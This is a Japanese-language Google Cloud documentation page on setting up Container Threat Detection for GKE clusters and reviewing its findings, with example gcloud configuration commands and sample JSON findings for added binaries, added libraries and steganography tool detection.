このページでは、 Google Cloud コンソールで Container Threat Detection の検出結果を確認する方法について説明します。また、Container Threat Detection の検出結果の例についても説明します。
Container Threat Detection は、Security Command Center の プレミアム ティアと エンタープライズ ティアの組み込みサービスです。
Container Threat Detection の検出結果を表示するには、Security Command Center の [サービス] 設定でこのサービスを有効にする必要があります。
Container Threat Detection の検出結果の表示と管理の詳細については、このページの検出結果の確認をご覧ください。
Container Threat Detection やその他のプレミアム ティア検出機能をプロジェクト レベルで有効にするには、プロジェクトで Security Command Center を有効にするをご覧ください。エンタープライズ ティアでは、プロジェクト レベルの有効化はサポートされていません。
サポートされている GKE バージョンの使用
コンテナに対する潜在的な脅威を検出するには、サポートされているバージョンの Google Kubernetes Engine(GKE)にクラスタが配置されていることを確認してください。Container Threat Detection は、Stable、Regular、Rapid チャンネルの Container-Optimized OS ベースの x86 クラスタで、次の GKE バージョンをサポートしています。
- GKE Standard 1.15.9-gke.12 以降
- GKE Standard 1.16.5-gke.2 以降
- GKE Standard 1.17 以降
- GKE Standard 1.18.10-gke.1400 以降
- GKE Standard 1.19.2-gke.2000 以降
- GKE Standard 1.20 以降
- GKE Standard 1.21 以降
- GKE Autopilot 1.21.11-gke.900 以降
- GKE Standard と Autopilot(1.22 以降)
- GKE Standard と Autopilot(1.23 以降)
Container Threat Detection は、Stable、Regular、Rapid チャンネルの Ubuntu ベースの x86 クラスタで、次の GKE バージョンをサポートしています。
- GKE Standard と Autopilot(1.28.15-gke.1480000 以降)
- GKE Standard と Autopilot(1.29.12-gke.1120000 以降)
- GKE Standard と Autopilot(1.30.8-gke.1128000 以降)
- GKE Standard と Autopilot(1.31.4-gke.1177000 以降)
- GKE Standard と Autopilot(1.32 以降)
Container Threat Detection は、Stable、Regular、Rapid チャンネルの Container-Optimized OS ベースの Arm クラスタで、次の GKE バージョンをサポートしています。
- GKE Standard と Autopilot(1.28 以降)
Container Threat Detection のファイル モニタリング検出子(プレビュー)は、Container-Optimized OS ベースのノード(x86 と Arm の両方)で次の GKE バージョンでサポートされています。
- GKE Standard と Autopilot(1.30 以降)
Container Threat Detection ファイル モニタリング検出器(プレビュー)は、Ubuntu ベースの x86 ノードの次の GKE バージョンでもサポートされています。
- GKE Standard と Autopilot(1.32 以降)
Container Threat Detection の有効化
Security Command Center の プレミアム ティアまたは エンタープライズ ティアを有効にすると、有効化プロセス中に無効にしない限り、Container Threat Detection はデフォルトで有効になります。
組織またはプロジェクトで Container Threat Detection を有効または無効にする場合は、Security Command Center の [設定] ページで行うことができます。詳細については、組み込みサービスを有効または無効にするをご覧ください。
Container Threat Detection を有効にするには、Security Command Center 以降を有効にするか、次の操作を行います。
- サポートされているバージョンの GKE 以外のクラスタの場合は、クラスタのアップグレードのガイドの手順を完了してください。
- クラスタで Container Threat Detection DaemonSet を実行するのに十分なリソースがあることを確認します。
- Google Cloud コンソールで、Container Threat Detection サービスの有効化設定を確認し、クラスタで Container Threat Detection が有効になっていることを確認します。
必要な IAM 権限
Container Threat Detection には、自身を有効または無効にして GKE クラスタにある Container Threat Detection エージェントを管理する権限が必要です。
必要な権限を付与するには、IAM ロール Container Threat Detection サービス エージェント(roles/containerthreatdetection.serviceAgent)を、サービス アカウントの一種である Container Threat Detection サービス エージェントに付与する必要があります。
このデフォルトのロールをサービス エージェントから削除すると、Container Threat Detection が正常に動作しなくなるおそれがあります。
Security Command Center の起動方法と有効にした時期によって、Container Threat Detection が使用するサービス エージェントの名前は異なります。
2023 年 12 月 7 日より前に Security Command Center が有効にされた場合、Container Threat Detection は、次のユーザー管理のサービス エージェントを使用します。
service-PROJECT_NUMBER@gcp-sa-ktd-control.iam.gserviceaccount.com2023 年 12 月 7 日以降に組織レベルで Security Command Center が有効にされた場合、Container Threat Detection は、次のユーザー管理の組織レベルのサービス エージェントを使用します。
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.com2023 年 12 月 7 日以降にプロジェクト レベルで Security Command Center が有効にされた場合、Container Threat Detection は、次のユーザー管理の組織レベルのサービス エージェントを使用します。
service-project-PROJECT_NUMBER@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
サービス エージェントと IAM ロールの詳細については、以下をご覧ください。
カスタム GKE ノードのサービス アカウントに必要な権限
GKE ノードにカスタム サービス アカウントを使用する場合、新しいノードのサービス アカウントには、Container Threat Detection を操作するための権限が必要です。これらの権限をサービス アカウントに付与するには、サービス アカウント トークン作成者ロール(roles/iam.serviceAccountTokenCreator)を付与します。
ノードのサービス アカウントにサービス アカウント トークン作成者のロールを付与します。
gcloud iam service-accounts add-iam-policy-binding \ SERVICE_ACCOUNT_NAME \ --member=serviceAccount:service-PROJECT_NUMBER@compute-system.iam.gserviceaccount.com \ --role=roles/iam.serviceAccountTokenCreator次の値を置き換えます。
- SERVICE_ACCOUNT_NAME は、新しいノードのサービス アカウントのメールアドレスに置き換えます。
- PROJECT_NUMBER は、コンテナ脅威検出がデプロイされているプロジェクト番号に置き換えます。サービス アカウントのプロジェクトと異なる場合は、これが重要になります。
新しいノードのサービス アカウントが作成されたプロジェクトと同じプロジェクトで Container Threat Detection API を有効にします。
gcloud services enable containerthreatdetection.googleapis.com --project PROJECT_IDPROJECT_ID は、新しいノードのサービス アカウントが存在するプロジェクトの ID に置き換えます。
GKE クラスタ構成の確認
クラスタが Virtual Private Cloud(VPC)にある場合、Container Threat Detection を使用するには、そのクラスタが Google API と通信するためのルーティング、ファイアウォール、DNS の要件を満たしている必要があります。Google API にアクセスするには、次のガイドをご覧ください。
- クラスタが限定公開クラスタの場合は、限定公開の Google アクセスの構成または Private Service Connect の構成をご覧ください。
- クラスタが VPC Service Controls サービス境界内にある場合は、サービス境界の概要の手順に沿って操作してください。
- クラスタが限定公開クラスタでない場合は、外部 IP アドレスを持つ VM から API にアクセスするをご覧ください。
また、GKE クラスタ構成または組織のポリシーの制約によって、Container Threat Detection が機能するために必要なオブジェクトの作成や使用がブロックされないようにしてください。以降のセクションでは、Container Threat Detection によって作成される GKE オブジェクトのリストと、Container Threat Detection と連携する重要な GKE コンポーネントの構成方法について説明します。
Kubernetes オブジェクト
オンボーディング後、Container Threat Detection は有効なクラスタに複数の GKE オブジェクトを作成します。これらのオブジェクトは、コンテナ イメージのモニタリング、特権付きコンテナと Pod の管理、検出結果の状態の評価に使用されます。次の表に、オブジェクト、そのプロパティ、重要な機能を示します。
| オブジェクト | 名前1 | プロパティ | 関数 |
|---|---|---|---|
| ClusterRole | container-watcher-pod-reader |
Pod に get、watch、list の権限を付与します。 |
|
| ClusterRole | pod-reader |
Pod に get、watch、list の権限を付与します。 |
|
| ClusterRoleBinding |
|
container-watcher-pod-reader と gce:podsecuritypolicy:privileged のロールを container-watcher-pod-reader ServiceAccount に付与します。 |
|
| CustomResourceDefinition | containerwatcherstatuses.containerthreatdetection.googleapis.com |
DaemonSet ステータス レポート | |
| DaemonSet | container-watcher2 |
特権付き | eBPF ベースのカーネル モジュールとコンテナ エンジンとのインタラクション |
| /host/ を読み書きとしてマウントします。 | eBPF ベースのカーネル モジュールとの通信 | ||
container-watcher-token にアクセスするために、読み取り専用として /etc/container-watcher/secrets をマウントします。 |
認証 | ||
hostNetwork を使用します |
検出結果の生成 | ||
| イメージ gke.gcr.io/watcher-daemonset |
有効化とアップグレード | ||
| バックエンド containerthreatdetection-REGION.googleapis.com:443 |
検出結果の生成 | ||
| 役割 | container-watcher-status-reporter |
containerwatcherstatuses.containerthreatdetection.googleapis.com CustomResourceDefinition 用の get、list、watch、create、update、patch の動詞を含むロール |
DaemonSet ステータス情報の更新を許可します。 |
| RoleBinding | gce:podsecuritypolicy:container-watcher |
container-watcher-pod-reader の ServiceAccount に gce:podsecuritypolicy:privileged ロールを付与します。 |
PodSecurityPolicy が有効な場合に機能を保持します。 |
container-watcher-status-reporter |
container-watcher-pod-reader の ServiceAccount に container-watcher-status-reporter ロールを付与します。 |
||
| シークレット | container-watcher-token |
認証 | |
| ServiceAccount | container-watcher-pod-reader |
有効化、アップグレード、無効化 |
1 すべてのオブジェクトは kube-system Namespace にあります(container-watcher-pod-reader と gce:podsecuritypolicy:container-watcher を除く)。
2 Container Threat Detection のインストール、更新、または削除中に、Kubernetes オブジェクトやその他の依存関係が欠落や不完全であることを示すエラー メッセージが生成されることがあります。たとえば、container-watcher-pod-reader ロールがないインスタンスがある場合があり、その結果、Pod ウォッチャーがインストールできない可能性があります。また、serviceaccount "container-watcher-pod-reader" not found などのエラーログも生成されます。通常、これらのエラーは、Container Threat Detection がプロセスを完了すると自動的に解決されます。エラーが数分間続かなければ、このエラーは無視できます。
PodSecurityPolicy とアドミッション コントローラ
PodSecurityPolicy は、クラスタ上で Pod を作成および更新するリクエストを検証するために設定するアドミッション コントローラ リソースです。Container Threat Detection は、enable-pod-security-policy フラグを使用してクラスタを作成または更新する際に、自動的に適用される PodSecurityPolicy と互換性があります。具体的には、Container Threat Detection は PodSecurityPolicy が有効な場合に gce.privileged ポリシーを使用します。
カスタムの PodSecurityPolicy または他のアドミッション コントローラを使用する場合、Container Threat Detection の動作に必要なオブジェクトの作成または使用が妨げられないようにする必要があります。たとえば、特権のデプロイを拒否またはオーバーライドする Webhook ベースのアドミッション コントローラを使用すると、Container Threat Detection が正常に動作しなくなる可能性があります。
詳細については、PodSecurityPolicies の使用をご覧ください。
Container Threat Detection の検出結果からの環境変数の除外
デフォルトでは、Container Threat Detection は検出結果を生成するときに、その検出結果で参照されているすべてのプロセスの環境変数を報告します。攻撃を調査する際に環境変数の値が重要となる場合があります。ただし、一部のソフトウェア パッケージでは、シークレットやその他の機密情報が環境変数に格納されています。Container Threat Detection が Container Threat Detection の検出結果にプロセス環境変数を含めないようにするには、Google Cloud CLI または Security Command Center Management API の securityCenterServices.patch メソッドを使用して、組織、フォルダ、プロジェクト レベルで REPORT_ENVIRONMENT_VARIABLES モジュールを無効にします。
たとえば、プロジェクトで環境変数の報告を無効にするには、次の内容の module_config.yaml という名前のファイルを作成します。
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: DISABLED
その後、次のコマンドを実行します。
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
デフォルトの動作を復元するには、module_config.yaml を編集して次の内容を含め、コマンドを再度実行します。
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: ENABLED
サービスの管理に使用する gcloud CLI コマンドをすべて表示するには、gcloud scc manage services をご覧ください。
Container Threat Detection の検出結果からの CLI 引数の除外
すべてのプロセスには 1 つ以上のコマンドライン(CLI)引数があります。デフォルトでは、Container Threat Detection は検出結果にプロセスの詳細を含めるときに、プロセスの CLI 引数を記録します。CLI の引数値は攻撃の調査で重要となる場合があります。ただし、CLI 引数によってシークレットなどの機密情報が漏洩する場合があります。Container Threat Detection が Container Threat Detection の検出結果に CLI 引数を含めないようにするには、Google Cloud CLI または Security Command Center Management API の securityCenterServices.patch メソッドを使用して、組織、フォルダ、プロジェクト レベルで REPORT_CLI_ARGUMENTS モジュールを無効にします。
たとえば、プロジェクトで CLI 引数の報告を無効にするには、次の内容の module_config.yaml という名前のファイルを作成します。
REPORT_CLI_ARGUMENTS:
intendedEnablementState: DISABLED
その後、次のコマンドを実行します。
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
デフォルトの動作を復元するには、module_config.yaml を編集して次の内容を含め、コマンドを再度実行します。
REPORT_CLI_ARGUMENTS:
intendedEnablementState: ENABLED
サービスの管理に使用する gcloud CLI コマンドをすべて表示するには、gcloud scc manage services をご覧ください。
リソースの使用量
Container Threat Detection は、クラスタに侵入しないように設計されており、クラスタ オペレーションのパフォーマンスにほとんど影響を与えないことが想定されています。
リソースの使用量はワークロードによって異なります。ただし、Container Threat Detection のコア コンポーネント(ユーザー空間 DaemonSet とその eBPF プログラム)のパフォーマンスについては、リソース使用量の制限に設定されたハードリミットに基づいて、最大 0.125 vCPU と 450 MB のメモリの影響が想定されています。Google はこれらの上限を定期的に再評価しており、特に大規模なノードの場合、パフォーマンスを最適化するために上限を変更する可能性があります。
BigQuery を使用している場合は、GKE 使用状況測定を有効にして、Container Threat Detection のユーザー空間 DaemonSet のリソース使用量をモニタリングできます。使用状況測定でユーザー空間 DaemonSet を表示するには、Namespace kube-system とラベル k8s-app=container-watcher を検索します。
GKE 使用状況測定で、eBPF ベースのカーネル モジュール専用のカーネル CPU の使用量を追跡することはできません。このデータは、全体的な CPU 使用率に含まれます。
Container Threat Detection API
Container Threat Detection は、オンボーディング時に自動的に containerthreatdetection API を有効にして、検出結果の生成を可能にします。この必須 API を直接操作しないでください。この API を無効にすると、Container Threat Detection が新しい検出結果を生成する機能が損なわれる恐れがあります。Container Threat Detection の検出結果の受信を停止するには、Security Command Center の [サービス] 設定で Container Threat Detection を無効にします。
検出結果の確認
Container Threat Detection によって生成された検出結果は、Security Command Center で表示できます。Cloud Logging へのログのエクスポートを構成した場合は、Cloud Logging で検出結果を表示することもできます。検出結果を生成して構成を検証するには、意図的に検出機能をトリガーし、Container Threat Detection をテストします。
Container Threat Detection では、次のレイテンシが発生します。
- 新しくオンボーディングした組織またはプロジェクトの有効化によるレイテンシ(3.5 時間)。
- 新しく作成したクラスタの有効化によるレイテンシ(数分)。
- アクティブ化されたクラスタで脅威を検出するためのレイテンシ(数分)。
Google Cloud コンソールで検出結果を確認する
Security Command Center の IAM ロールは、組織レベル、フォルダレベル、またはプロジェクト レベルで付与できます。検出結果、アセット、セキュリティ ソースを表示、編集、作成、更新する権限は、アクセス権が付与されているレベルによって異なります。Security Command Center のロールの詳細については、アクセス制御をご覧ください。
Security Command Center で Container Threat Detection の検出結果を確認するには、次の手順を行います。
- Google Cloud コンソールで、Security Command Center の [検出結果] ページに移動します。
- Google Cloud プロジェクトまたは組織を選択します。
- [クイック フィルタ] セクションの [ソースの表示名] サブセクションで、[Container Threat Detection] を選択します。検出結果クエリの結果は、このソースからの検出結果のみを表示するように更新されます。
- 特定の検出結果の詳細を表示するには、[カテゴリ] 列にある検出結果の名前をクリックします。検出結果の詳細パネルが開き、[概要] タブが表示されます。
- [概要] タブで、検出された内容、影響を受けるリソース、検出結果の修正手順(ある場合)など、検出結果の詳細を確認します。
- 省略可: 検出結果の完全な JSON 定義を表示するには、[JSON] タブをクリックします。
調査に役立つように、脅威の検出には、次の外部リソースへのリンクも含まれます。
- MITRE ATT&CK フレームワークのエントリ。このフレームワークは、クラウド リソースに対する攻撃の手口を説明し、修復するためのガイダンスを提供します。
- VirusTotal は、悪意のある可能性のあるファイル、スクリプト、URL、ドメインに関するコンテキストを提供する、Alphabet 社のサービスです。
Container Threat Detection の検出結果の一覧については、Container Threat Detection の検出機能をご覧ください。
Cloud Logging での検出結果の表示
Cloud Logging で Container Threat Detection の検出結果を表示するには、次の手順を行います。
Google Cloud コンソールで [ログ エクスプローラ] に移動します。
Event Threat Detection ログを保存する Google Cloud プロジェクトまたはその他の Google Cloud リソースを選択します。
[クエリ] ペインで、次のいずれかの方法でクエリを作成します。
- [すべてのリソース] リストで、次の操作を行います。
- [Threat Detector] を選択して、すべての検出機能のリストを表示します。
- すべての検出機能の検出結果を表示するには、[all detector_name] を選択します。特定の検出機能の検出結果を表示するには、その名前を選択します。
- [適用] をクリックします。[クエリ結果] テーブルが選択したログで更新されます。
クエリエディタに次のクエリを入力し、[クエリを実行] をクリックします。
resource.type="threat_detector"
[クエリ結果] テーブルが選択したログで更新されます。
- [すべてのリソース] リストで、次の操作を行います。
ログを表示するには、テーブル行をクリックし、[ネストされたフィールドを開く] を選択します。
高度なログクエリを作成して、任意の数のログから一連のログエントリを指定できます。
検出フォーマットの例
このセクションでは、Container Threat Detection の検出結果の JSON 出力の例を示します。この出力は、Google Cloud コンソールを使用して検出結果をエクスポートするか、Security Command Center API または Google Cloud CLI を使用して検出結果を一覧表示するときに表示されます。
このページの例では、さまざまな種類の検出結果を示します。各例には、そのタイプの検出結果に最も関連性の高いフィールドのみが含まれます。検出結果で使用できるフィールドの一覧については、Finding リソースの Security Command Center API ドキュメントをご覧ください。
Kubernetes と containerd からの情報はベスト エフォートで提供されます。
追加されたバイナリの実行
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Binary Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Added_Binary_Kind": "Added", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "BINARY_PATH", "Process_Arguments": ["BINARY_PATH"], "Pod_Name": "POD_NAME", "description": "A binary that was not part of the original container image was executed. If an added binary is executed by an attacker, this is a possible sign that an attacker has control of the workload and they are executing arbitrary commands.", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Added_Binary_Kind": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
追加されたライブラリの読み込み
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findingsFINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Library Loaded", "sourceProperties": { "Process_Arguments": ["BINARY_PATH", "ADDED_LIBRARY_NAME"], "Parent_Pid": 1.0, "Container_Name": "CONTAINER_NAME", "Added_Library_Fullpath": "ADDED_LIBRARY_PATH", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1.618004144E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Pid": 7.0, "description": "A library that was not part of the original container image was loaded. If an added library is loaded, this is a possible sign that an attacker has control of the workload and they are executing arbitrary code.", "VM_Instance_Name": "INSTANCE_ID", "Pod_Namespace": "default", "Environment_Variables": ["KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "HOSTNAME\u003dsuspicious- library", "LD_LIBRARY_PATH\u003d/tmp", "PORT\u003d8080", "HOME\u003d/root", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "LANG\u003dC.UTF-8", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/home/vmagent/app"], "Process_Binary_Fullpath": "BINARY_PATH", "Added_Library_Kind": "Added", "Container_Image_Uri": "CONTAINER_IMAGE_uri" }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T21:36:13.069Z", "createTime": "2021-04-09T21:36:13.267Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Added_Library_Fullpath": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Added_Library_Kind": { "primitiveDataType": "STRING" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
コマンドと制御: Steganography ツールの検出(プレビュー)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Command and Control: Steganography Tool Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "DATA_OBFUSCATION" ], "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "OBFUSCATED_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-steganography-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_steganography_tool_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1001/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
認証情報アクセス: Google Cloud 認証情報の検索
